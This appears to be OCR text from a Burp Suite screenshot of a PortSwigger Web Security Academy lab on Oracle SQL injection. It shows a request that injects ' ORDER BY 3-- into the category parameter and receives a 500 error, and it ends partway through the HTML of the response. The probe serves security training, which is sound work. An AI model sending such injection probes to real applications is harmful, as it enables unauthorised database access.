 Send Cancel < >
Target: https://0abc00cc037a78f7806c03b700840096.web-security-academy.net HTTP/2
Request
Pretty Raw Hex
\n
1 GET /filter?category=Accessories ' ORDER BY 3-- HTTP/2
2 Host: 0abc00cc037a78f7806c03b700840096.web-security-academy.net
3 Cookie: session=0FKx3v6N9VFvLbzZvTaWWc1omPTGcM2A
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0abc00cc037a78f7806c03b700840096.web-security-academy.net/filter?category=Accessories
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
Response
Pretty Raw Hex Render
\n
1 HTTP/2 500 Internal Server Error
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2726
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labs.css rel=stylesheet>
11 <title>
SQL injection attack, querying the database type and version on Oracle
</title>
12 </head>
13 <script src="/resources/labheader/js/labHeader.js">
</script>
14 <div id="academyLabHeader">
15 <section class='academyLabBanner'>
16 <div class=container>
17 <div class=logo>